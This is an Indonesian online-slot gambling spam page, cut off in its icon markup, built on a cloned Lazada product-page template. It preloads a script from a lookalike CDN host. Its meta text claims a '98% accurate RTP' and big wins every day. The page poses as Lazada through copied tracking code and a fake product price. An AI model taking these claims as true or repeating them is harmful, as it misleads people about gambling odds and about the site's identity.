

--- FILE ---
content_type: text/html
request_url: https://vectorice.com/
body_size: 70664
content:


<!DOCTYPE html>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
<head>
  <meta charset="utf-8" />
  <title>Slot Online » Situs Slot Gacor dengan RTP 98% Akurat di Asia!</title>
  <meta name="description" content="Rasakan sensasi bermain slot online, situs slot online gacor dengan RTP 98% akurat! Menang besar setiap hari dan nikmati fitur slot terbaik 2025! hanya di situs kami hari ini." />

  <meta name="keywords" content="slot online, slot online login, slot online daftar, slot online link alternatif, link slot88 slot online, slot online asia, situs resmi slot online, situs slot online, daftar slot88 Online" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
  <meta name="robots" content="index, follow" />
  <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]' />
  <meta name="og:url" content="https://vectorice.com/" />
  <meta name="og:title" content="Slot Online » Situs Slot Gacor dengan RTP 98% Akurat di Asia!" />
  <meta name="og:type" content="product" />
  <meta name="og:description" content="Rasakan sensasi bermain slot online, situs slot online gacor dengan RTP 98% akurat! Menang besar setiap hari dan nikmati fitur slot terbaik 2025! hanya di situs kami hari ini." />
  <meta name="og:image" content="asset/banner-sloot-online-gacor.jpg" />
  <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json" />
  <link rel="shortcut icon" href="asset/favicon.webp" />
  <link rel="canonical" href="https://vectorice.com/" />
  <link rel="amphtml" href="https://smoresdip.com/vectorice.com" />
  <!-- start preload -->
  <link rel="preload" href="asset/banner-sloot-online-gacor.jpg" as="image" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id" />
  <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id" />
  <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="https://cdn.lazadapro.co/lazada/laz-img-cdn.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//assets.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="https://cdn.lazadapro.co/lazada/aeis.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com" />
  <!-- <link rel="preconnect dns-prefetch" href="//g.alicdn.com" /> -->
  <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com" />
  <link rel="preconnect dns-prefetch" href="//px-intl.ucweb.com" />
  <link rel="preconnect dns-prefetch" href="//sg.mmstat.com" />
  <link rel="preconnect dns-prefetch" href="https://cdn.lazadapro.co/lazada/img.lazcdn.com/" />
  <link rel="preconnect dns-prefetch" href="//g.lazcdn.com" />
  <!-- <link rel="preload" href="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" as="script" /> -->
  <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style" />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style" />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
  <link rel="preload" href="https://cdn.lazadapro.co/lazada/aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
  <!-- <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script" /> -->
  <!-- end preload -->
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@100..900&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" />
  <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css" />
  <!--[if lte IE 9]><link rel="stylesheet" href="https://g.lazcdn.com/g/lzd/assets/1.2.13/dpl-buyeruikit/1.7.0/next-noreset-2.css" /><![endif]-->
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" />
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" />
 <script>
    (function() {
      try {
        if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
          return;
        }
        var get_cookie = function(sName) {
          var sRE = "(?:; )?" + sName + "=([^;]*);?";
          var oRE = new RegExp(sRE);
          if (oRE.test(document.cookie)) {
            var str = decodeURIComponent(RegExp["$1"]) || "";
            if (str.trim().length > 0) {
              return str;
            } else {
              return "-";
            }
          } else {
            return "-";
          }
        };
        var getRand = function() {
          var page_id = get_cookie("cna") || "001";
          page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, "");
          page_id = page_id.substring(0, 16);
          var d = new Date().getTime();
          var randend = [page_id, d.toString(16)].join("");
          for (var i = 1; i < 10; i++) {
            var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
            randend += _r;
          }
          randend = randend.substr(0, 42);
          return randend;
        };
        var pageid = getRand();
        var aq = window.aplus_queue || (window.aplus_queue = []);
        aq.push({
          action: "aplus.appendMetaInfo",
          arguments: ["aplus-cpvdata", {
            pageid: pageid
          }]
        });
        aq.push({
          action: "aplus.appendMetaInfo",
          arguments: ["aplus-exdata", {
            st_page_id: pageid
          }]
        });
        var gq = window.goldlog_queue || (window.goldlog_queue = []);
        gq.push({
          action: "goldlog.appendMetaInfo",
          arguments: ["aplus-cpvdata", {
            pageid: pageid
          }]
        });
        gq.push({
          action: "goldlog.appendMetaInfo",
          arguments: ["aplus-exdata", {
            st_page_id: pageid
          }]
        });
        window.aplusPageIdSetComplete = true;
      } catch (err) {
        console.error(err);
      }
    })();
  </script>
  <style>
    .svgfont {
      display: inline-block;
      width: 1em;
      height: 1em;
      fill: currentColor;
      font-size: 1em;
    }

    #container,
    body {
      background: #000000 21.42%;

      .lzd-header .lzd-links-bar .top-links-item .orange,
      .lzd-header .lzd-links-bar .top-links-item.orange {
        color: #000000;
      }

      .lzd-header .lzd-links-bar .top-links-item .black,
      .lzd-header .lzd-links-bar .top-links-item.black {
        color: #000000;
      }
    }
  </style>
  <script type="text/javascript">
    var timings = {
      start: Date.now()
    };
    var dataLayer = window.dataLayer || [];
    var pdpTrackingData = '{"pdt_category":["slot online"],"pagetype":"pdp","pdt_discount":"","pdt_photo":"asset/banner-sloot-online-gacor.jpg","v_voya":1,"brand_name":"slot online","brand_id":"842","pdt_sku":3642482616,"core":{"country":"ID","layoutType":"desktop","language":"in","currencyCode":"IDR"},"seller_name":"","pdt_simplesku":6108584955,"pdt_name":"Slot Online » Situs Slot Gacor dengan RTP 98% Akurat di Asia!","page":{"regCategoryId":"300300002584","xParams":"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr="},"supplier_id":"","pdt_price":"Rp2.699.000"}';
    try {
      pdpTrackingData = JSON.parse(pdpTrackingData);
      pdpTrackingData.v_voya = false;
      dataLayer.push(pdpTrackingData);
      dataLayer.push({
        gtm_enable: false,
        v_voya: false
      });
    } catch (e) {
      if (window.console) {
        console.log(e);
      }
    }
    var siteNameForApluPluginLoader = "Lazada";
  </script>
  <!-- csrf -->
  <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee" />
  <style>
    .pdp-block .pdp-block__main-information {
      display: flex;
    }

    #block-6QhDn4z1db {
      display: flex;
    }

    .lzd-header-content,
    .lzd-site-nav-menu {
      background: #000000 !important;
    }

    .lzd-header .lzd-links-bar a {
      color: #FFFFFF !important;
    }

    .lzd-site-menu-nav-container {
      display: flex;
      justify-content: center;
    }

    .lzd-site-nav-menu.lzd-site-nav-menu-active .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text,
    .lzd-site-menu-nav-category-text {
      color: #ffffff !important;
    }

    .lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text {
      color: #fff;
    }

    .lzd-header .lzd-logo-bar .logo-bar-content .lzd-logo-content img {
      width: 195px;
      height: auto;
    }

    #container,
    body {
      position: relative;
      background: linear-gradient(90deg, #000000 0%, #000000 100%) !important;
    }

    .background-batiq {
      position: absolute;
      width: 100%;
      height: 100%;
      /* z-index: 0; */
      display: flex;
      /* background-repeat: no-repeat; */
      background-repeat: repeat-y;
      background-position-y: top;
      background-position-x: 50%;
      /* background-position-x: 5%; */
    }

    @media(min-width: 1600px) {
      .background-batiq {
        background-position-x: 47%;
      }
    }

    @media(min-width: 1700px) {
      .background-batiq {
        background-position-x: 46%;
      }
    }

    @media(min-width: 1800px) {
      .background-batiq {
        background-position-x: 42%;
      }
    }

    @media(min-width: 1900px) {
      .background-batiq {
        background-position-x: 5%;
      }
    }

    #root.pdp-block {
      position: relative;
      z-index: 1;
      padding-bottom: 0;
    }

    .pdp-block__delivery-seller {
      width: 200px;
    }

    .seller-name__title {
      text-align: right;
      color: #000000;
    }

    .header-title {
      display: flex;
    }

    #block-6QhDn4z1db {
      justify-content: center;
    }

    .pdp-product-title .pdp-mod-product-badge-title {
      font-weight: 700;
    }

    .pdp-block__product-detail {
      width: 95%;
    }

    .pdp-mod-product-price ul,
    .pdp-mod-product-price ol {
      padding-left: 1.5rem;
      margin-bottom: 1rem;
    }

    .pdp-mod-product-price ul {
      list-style: disc;
    }

    .pdp-mod-product-price p {
      margin-bottom: 1rem;
    }

    .lzd-site-nav-menu.lzd-site-nav-menu-active {
      background: #ffc506 !important;
    }

    .logo-bar-content.header-content {
      display: flex;
      gap: 1rem;
    }

    .lzd-header-content {
      background: linear-gradient(90deg, #000000 0%, #000000 100%) !important;
    }

    .lzd-nav-search {
      margin-left: 4rem;
      height: 40px !important;
      display: flex !important;
      border-radius: 1rem !important;
      overflow: hidden;
    }

    .lzd-nav-search .input-search {
      width: 100%;
      height: 100%;
      padding: 0.5rem 0.5rem 0.5rem 1rem;
      color: rgba(0, 0, 0, 0.50);
      border: none;
      border-top-left-radius: 0.5rem;
      border-bottom-left-radius: 0.5rem;
    }

    .lzd-nav-search .container-icon {
      width: 5rem;
      background: #141818;
      display: flex;
      align-items: center;
      justify-content: center;
      border-top-right-radius: 0.5rem;
      border-bottom-right-radius: 0.5rem;
    }

    .seller-name__detail {
      text-align: right;
    }

    .seller-name__detail-name {
      margin-right: 0;
      color: #020202;
    }

    #pdp-nav {
      background: unset !important;
    }

    .breadcrumb_list {
      background: transparent !important;
    }

    .lzd-header .lzd-logo-bar .logo-bar-content .lzd-nav-cart .cart-icon {
      background-image: url(asset/favicon.webp) !important;
    }

    .add-to-cart-buy-now-btn {
      font-family: Roboto;
      font-weight: 500;
      font-size: 1.6rem;
    }

    .pdp-mod-product-price {
      font-family: Roboto;
    }

    .pdp-mod-product-price h1,
    .pdp-mod-product-price h2,
    .pdp-mod-product-price h3,
    .pdp-mod-product-price h4 {
      color: #000000;
      margin-bottom: 0.5rem;
    }

    .pdp-mod-product-price h1 {
      text-align: center;
      margin-bottom: 3rem;
    }

    .pdp-mod-product-price h3 {
      margin-top: 1.5rem;
    }

    .pdp-mod-product-price p {
      text-align: justify;
      font-weight: 500;
    }

    .site-description a {
      color: #ffc506;
      text-decoration: underline;
    }

    .site-description td {
      padding: 0.5rem;
    }

    .lzd-header .lzd-links-bar {
      text-align: center !important;
      left: -3.5rem !important;
    }

    .pdp-block__gallery {
      width: 400px;
    }

    .gallery-preview-panel__content {
      margin: 2rem auto 10px auto !important;
    }

    .w-80 {
      margin-left: auto;
      margin-right: auto;
      width: 80%;
    }

    .pdp-mod-product-badge-title {
      margin: 2rem 0 0.67em 0;
    }

    .seller-container {
      margin-top: 1.5rem;
    }
  </style>
</head>

<body style="overflow-y: scroll;">
  <script>
    window.__lzd__svg__cssinject__ = true;
  </script>
  <style>
    .svgfont {
      display: inline-block;
      width: 1em;
      height: 1em;
      fill: currentColor;
      font-size: 1em;
    }

    button {
      padding: 10px 20px;
      margin: 5px;
      border: none;
      border-radius: 5px;
      cursor: pointer;
      color: white;
      /* Warna teks */
      animation: rainbow 3s infinite;
      /* Animasi warna RGB */
    }

    @keyframes rainbow {
      0% {
        background-color: rgb(19, 10, 10);
      }

      /* Merah */
      16.67% {
        background-color: rgb(19, 10, 10);
      }

      /* Oranye */
      33.33% {
        background-color: rgb(179, 0, 39);
      }

      /* PINK */
      50% {
        background-color: rgb(179, 0, 39);
      }

      /* Ungun */
      100% {
        background-color: rgb(179, 0, 39);
      }

      /* Merah kembali */
    }
  </style>
  <svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
    <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
      <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"></path>
      <path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#000000"></path>
    </symbol>
    <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
      <path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"></path>
    </symbol>
    <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
      <path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z"></path>
    </symbol>
    <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
      <path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"></path>
      <path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"></path>
    </symbol>
    <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
      <path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"></path>
      <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"></path>
    </symbol>
    <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
      <path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"></path>
    </symbol>
    <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
      <path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path>
    </symbol>
    <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
      <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
    </symbol>
    <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
      <path d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z"></path>
    </symbol>
    <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
      <path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path>
      <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path>
    </symbol>
    <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
      <path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"></path>
    </symbol>
    <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
      <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"></path>
      <path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"></path>
    </symbol>
    <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
      <path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#FF9000"></path>
    </symbol>
    <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
      <path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"></path>
    </symbol>
    <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
      <path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"></path>
    </symbol>
    <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
      <path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path>
    </symbol>
    <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
      <path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path>
    </symbol>
    <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
      <path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path>
    </symbol>
    <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
      <path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path>
    </symbol>
    <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
      <path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path>
      <path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path>
    </symbol>
    <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
      <path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"></path>
    </symbol>
    <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
      <path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"></path>
    </symbol>
    <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
      <path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"></path>
    </symbol>
    <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
